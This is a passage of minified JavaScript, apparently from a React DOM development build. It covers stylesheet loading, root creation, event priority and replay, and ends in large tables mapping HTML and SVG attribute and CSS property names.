n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,zp,uh,ih,Wf,zy;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",p